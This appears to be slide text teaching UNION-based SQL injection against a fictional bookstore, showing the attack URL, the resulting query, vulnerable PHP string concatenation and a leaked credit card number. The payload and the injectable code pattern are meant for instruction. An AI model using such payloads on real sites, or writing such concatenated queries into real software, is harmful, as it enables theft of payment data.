 SQL Injection - Data Disclosure
http://www.onlinebookstore.com/books/99999 UNION SELECT number AS 'title', 1 AS
'author', 1 AS 'price' FROM creditcards
SELECT * FROM books WHERE id = 99999 UNION
SELECT number AS 'title', 1 AS 'author', 1 AS
'price' FROM creditcards
$id = …;
$sql = "SELECT title, author, price FROM books
WHERE id = " . $id;
$data = $database->query($sql);
{
'title' => '4012-3456-7890-1234',
'author' => 1,
'price' => 1
}
 